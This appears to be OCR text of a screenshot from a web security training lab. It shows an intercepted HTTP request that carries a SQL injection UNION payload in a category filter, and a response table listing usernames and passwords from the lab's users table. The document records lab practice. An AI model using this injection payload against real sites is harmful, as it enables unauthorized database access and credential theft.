 Send Cancel < > Target: https://0ace004004ff15b587b
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username,password+FROM+users+--+ HTTP/2
2 Host:
0ace004004ff15b587bb53f900770011.web-security-academy.net
3 Cookie: session=LFiGDdBP8DPqB2V0OuQRUSR4qCMoIjPd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace004004ff15b587bb53f900770011.web-security-academ
y.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
4gls7man3irpmc6tcle3
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
xhl0abf42fwlhcoqzqrp
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
ladf8rv27uzqwkiaoulj
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
Search 0 highlights